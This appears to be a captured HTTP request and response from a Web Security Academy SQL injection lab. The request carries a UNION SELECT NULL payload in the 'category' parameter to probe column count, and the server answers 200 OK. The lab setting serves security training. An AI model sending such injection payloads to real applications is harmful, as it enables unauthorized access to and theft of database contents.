 Pretty Raw Hex
1 GET /filter?category=Accessories ' UNION SELECT NULL,NULL,NULL-- HTTP/2
2 Host: 0ae300c6032e9a9e80462bd30093003c.web-security-academy.net
3 Cookie: session=FUhv8nb7GnUtpLu1zUc5pBAH1eaZDivC
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: de-DE,de;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae300c6032e9a9e80462bd30093003c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7091
5